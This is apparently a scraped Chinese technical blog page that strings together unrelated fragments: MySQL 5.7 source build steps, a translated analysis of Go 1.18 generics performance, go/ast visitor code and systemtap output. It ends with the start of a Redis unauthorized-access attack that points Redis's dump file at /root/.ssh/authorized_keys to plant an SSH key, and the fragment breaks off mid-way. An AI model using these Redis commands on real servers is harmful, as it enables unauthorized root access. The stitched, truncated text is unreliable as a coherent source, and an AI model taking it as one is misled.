
tar -zxf mysql-boost-5.7.35.tar.gz cd mysql-5.7.35 mv VERSION MYSQL_VERSION sed -i '' 's|${CMAKE_SOURCE_DIR}/VERSION|${CMAKE_SOURCE_DIR}/MYSQL_VERSION|g' cmake/mysql_version.cmake
创建 cmake-build-debug 目录,后续 mysql 编译结果,以及启动后生成的文件都在这里

virtualboolitemize(Parse_context *pc, Item **res) { if (super::itemize(pc, res)) returntrue; ......
/* Implementation note: names are resolved with the following order: - MySQL native functions, - User Defined Functions, - Stored Functions (assuming the current <use> database) This will be revised with WL#2128 (SQL PATH) */ Create_func *builder= find_native_function_builder(thd, ident); if (builder) *res= builder->create_func(thd, ident, opt_udf_expr_list); ...... return *res == NULL || (*res)->itemize(pc, res); }
find_native_function_builder 查找 hash 表,找到对应 version 函数注册的单例工厂函数
Vitess 开源的分布式数据库,它是非常庞大复杂的 go 应用,可以做为新特性很好的测试平台。在 vitess 中我遇到好多函数,或是数实,都是手工实现的单态(通俗来说,就是给每个类型手工实现,copy and past 代码),不可避免会有重复的代码,有些是因为 inteface 不能模拟这种多态,有些纯粹是为了性能

有意思,看起来,我们可能完全用错了,取决于传递给泛型函数的接口,是否与它的约束条件匹配,或者是约束条件的超集。(Haha, awesome. This is a very cool insight. We’ve upgraded from a performance footgun to a footcannon, and this all depends on whether the interface you’re passing to a generic function matches exactly its constraint or is a super-set of the constraint. ) 这里贴了原文,footgun 是外国的笑话,形容 “shoot yourself in the foot”,换句话说,这里形容泛型用错了,姿势不正确
这是本文分件最有收获的点:向 go 泛型中传递一个 inteface 是错误的 最好的情况下,也和传递 interface 性能一样,否则会看到很显明的性能开销,特别是超集的情况下,每个方法调用,都必须从 hash 表中动态解析,无法从缓存中获益
例如,用户代码不能被扩展以允许在自定义结构或接口上调用范围运算符。这意味着为了支持迭代器,数据结构需要实现自定义的迭代器结构(有很大的开销),或者有一个基于函数回调的 iter API,这通常更快。这里有一个小例子,使用一个函数回调来迭代 UTF-8 编码的字节片中的所有有效符文(即Unicode编码点):
在不看任何基准测试的情况下:你认为这个函数与使用 for _, cp := range string(p) 的迭代相比,表现如何?对,它没有完全跟上。其原因是,字符串的 range loop 的迭代主体是内联的,所以最好的情况(一个纯粹的 ASCII 字符串)可以在没有任何函数调用的情况下处理。另一方面,我们的自定义函数必须为每个 rune 字符发出一个回调
如果我们能以某种方式内联函数的每个回调,就可以用 range loop 来处理 ASCII 字符串,甚至可能对 Unicode 字符串更快。然而,Go 编译器要怎样才能内联我们的回调呢?
我们应该对这种代码生成印象深刻吗?这毕竟是一个非常微不足道的案例。也许 “印象深刻 “这个词并不恰当,但如果你一直在关注 Go 在过去十年中的性能演变,你至少应该感到相当兴奋


你看,这个例子中的简单 MapInt 函数实际上是对 Go 编译器中的 inline 启发式方法的压力测试:它不是一个叶子函数(因为它在里面调用了另一个函数),而且它包含一个有范围的 for 循环。这两个细节会使这个函数在迄今为止的每一个Go版本中都无法被优化。栈中内联直到 Go 1.10 才稳定下来,而内联包含 for 循环的函数的问题已经存在6年多了。事实上,Go 1.18 是第一个可以内联范围循环的版本,所以如果 MapInt 是在几个月前编译的,它看起来会有很大不同。


当涉及到 Go 编译器的代码生成时,这是一些非常令人兴奋的进展,所以让我们继续庆祝,看看这个相同函数的泛型实现……哦。哦,不。它现在不见了。这可真让人扫兴。MapAny 的主体,由于堆栈中间的内联,已经被内联到它的父函数中。然而,实际的回调,现在在一个 generic shape 后面,被生成为一个独立的函数,必须在循环的每个迭代中明确调用
不要重写基于接口的 API 来使用泛型。考虑到当前实现的限制,任何目前使用非空接口的代码,如果继续使用接口,其行为将更有预见性,而且会更简单。当涉及到方法调用时,泛型将指针变成了两次直接的接口,而接口则变成了……嗯,如果我说实话,是相当可怕的东西。
不要绝望和/或大哭,因为 Go 泛型的语言设计中没有任何技术限制,可以阻止(最终)实现更积极地使用单态化来内联或 de-virtualizing 方法调用
啊,好吧。总的来说,这可能让那些期望将泛型作为优化 Go 代码的强大选项的人有点失望,就像在其他系统语言中那样。我们已经了解到(我希望!)很多关于Go编译器处理泛型的有趣细节。不幸的是,1.18 中的实现,往往会使泛型代码比它所替代的东西更慢。但正如我们在几个例子中所看到的,也不全是
不管我们是否认为 Go 是一种 “面向系统 “的语言,感觉运行时字典 dictionary 根本就不是编译语言的正确技术实现选择。尽管 Go 编译器的复杂度不高,但很明显可以衡量的是,从 1.0 开始,它生成的代码在每个版本上都在稳步提高,很少有退步,一直到现在
通过阅读 Go 1.18 中完全单态化的原始提案中的风险部分,似乎选择用字典实现泛型是由于单态化代码很慢。但这提出了一个问题:是这样吗?怎么会有人知道 Go 代码的单态化很慢呢?以前从来没有人这样做过
事实上,从来没有任何 Go 的泛型代码可以被单态化。我觉得这个复杂的技术选择背后有一个强有力的指导因素,那就是我们都持有的潜在的误导性假设,比如说 “单态化C++代码很慢”。这又提出了一个问题:是这样吗?
相对于 C++ 的性能噩梦,即 C++ 的包含处理,或应用在单态代码之上的许多优化通道,C++ 的编译开销有多少是来自单态化?C++ 模板实例化的糟糕性能特征是否也适用于 Go 编译器,因为它的优化传递要少得多,而且有一个干净的模块系统,可以防止大量冗余代码的产生?而在编译 Kubernetes 或 Vitess 等大型 Go 项目时,实际的性能影响会是什么?
当然,答案将取决于这些代码库中使用泛型的频率和位置。这些都是我们现在可以开始测量的东西,但在早期是无法测量的。同样地,我们现在可以在现实世界的代码中测量模版化+字典(stenciling + dictionaries)的性能影响,就像我们在这个分析中所做的那样,可以看到我们在程序中为加快 Go 编译器的速度付出了巨大的性能代价。
考虑到我们现在所知道的,以及这种泛型实现对性能敏感代码采用的限制,我只能希望使用运行时字典 dictionary 来减少编译时间的选择将被重新评估,并且在未来的 Go 版本中会出现更积极的单态化
在 Go 中引入泛型是一项艰巨的任务,虽然从任何角度来看,这项雄心勃勃的功能的设计都是成功的,但它在语言中引入的复杂性需要一个同样雄心勃勃的实现。这种实现可以在尽可能多的情况下使用,没有运行时的开销,而且不仅可以实现参数化的多态性,还可以进行更深层次的优化,很多实际的 Go 应用都会从中受益。
不搞编译器的大多只需要懂前端,不涉及 IR 与后端,同时 go 官方还提供了大量开箱即用的库 go/ast
1 2 3 4
type Node interface { Pos() token.Pos // position of first character belonging to the node End() token.Pos // position of first character immediately after the node }
todo := map[string]struct{}{} for pkgName, pkg := range pkgs { nbv := NewNeighbourVisitor(path, p, todo, pkgName) for _, astFile := range pkg.Files { ast.Walk(nbv, astFile) }
// update import specs per file for name := range nbv.locals { fmt.Sprintf("IterateGenNeighbours find struct:%s pkg:%s path:%s\n", name, nbv.locals[name].importPkg, nbv.locals[name].importPath) nbv.locals[name].importSpecs = nbv.importSpec } }
for path := range todo { dir := os.Getenv("GOPATH") + "/src/" + strings.Replace(path, "\"", "", -1) if _, visited := p.visitedPkg[dir]; visited { continue } p.IterateGenNeighbours(dir) } }
Systemtap is a tool that allows developers and administrators to write and reuse simple scripts to deeply examine the activities of a live Linux system. Data may be extracted, filtered, and summarized quickly and safely, to enable diagnoses of complex performance or functional problems.
我们一般调试程序,业务程序加日志,打 log, 基本能满足需求。再不济,使用 strace、lsof、perf 足够看到性能瓶劲,可以参考我 go gc 的文章。但是系统编程,就不能狂打日志,而且很多调用栈都处于 kernel space,那么普通的调试手段就显得捉襟见肘了。
此时 systemtap 就能派上用场,他会在内核函数加 probe 探针,对 kernel space 函数调用进行统计汇总,甚至可以对其进行干预。但是对 user space 调试支持不是很好。
stap -v inodewatch.stp 81715 Pass1: parsed user script and 95 library script(s) using 84976virt/30204res/5152shr/25852data kb, in 200usr/0sys/456real ms. Pass2: analyzed script: 3 probe(s), 7 function(s), 5 embed(s), 0 global(s) using 610884virt/195324res/12432shr/180716data kb, in 1810usr/290sys/3605real ms. Pass3: translated to C into "/tmp/stapJEOYcQ/stap_20c430109956cd1ffc28c7ceaf0aa2f1_6899_src.c" using 599240virt/188844res/8908shr/180712data kb, in 0usr/0sys/73real ms. Pass4: compiled C into "stap_20c430109956cd1ffc28c7ceaf0aa2f1_6899.ko" in 1840usr/320sys/4180real ms. Pass5: starting run. dd(25763) vfs_write 0x800011/15 dd(25763) vfs_write 0x800011/15 dd(25763) vfs_write 0x800011/15 dd(25763) vfs_write 0x800011/15 dd(25763) vfs_write 0x800011/15 Pass5: run completed in 0usr/40sys/724real ms.
stap 执行脚本需要 5 个步骤,解析脚本,分析,生成 c 代码,编绎成内核模块 ko 文件。最后执行模块,可以看到 dd 任务在写文件,调用 vfs_write

[root@attack-client src]# ./redis-cli -h 172.17.0.3 -p 6379 172.17.0.3:6379> config set dir /root/.ssh OK 172.17.0.3:6379> config set dbfilename authorized_keys OK
将测试服务器的公钥当成 value 写到 redis, 如果没有请先用 ssh-keygen 生成
1 2 3 4 5 6 7 8
